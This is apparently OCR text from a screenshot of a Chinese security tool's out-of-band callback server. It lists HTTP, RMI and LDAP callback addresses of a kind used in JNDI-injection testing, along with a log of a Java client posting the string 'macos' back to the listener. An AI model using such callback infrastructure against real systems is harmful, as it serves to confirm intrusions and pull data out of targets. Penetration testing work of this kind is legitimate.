 反连服务器-1
反连服务器 使用协议端口复用技术，同时在一个端口同时实现 HTTP / RMI / HTTPS 等协议的反连 Payload 配置: 关闭反连
HTTP反连地址 http://192.168.110.38:8085/ RMI反连地址 rmi://192.168.110.38:8085/ LDAP反连地址 ldap://192.168.110.38:8085/
Total 2 只看 Token 清 空
反连类型 连接来源 TOKEN 响应
HTTP 127.0.0.1:52742 / <empty>
HTTP 127.0.0.1:52741 / <empty>
1 POST / HTTP/1.1
2 Host ? : 127.0.0.1:8085
3 User-Agent: Java/1.8.0_211
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6 Content-Type: application/octet-stream
7 Cache-Control: no-cache
8 Pragma: no-cache
9 Content-Length auto : 5
10
11 macos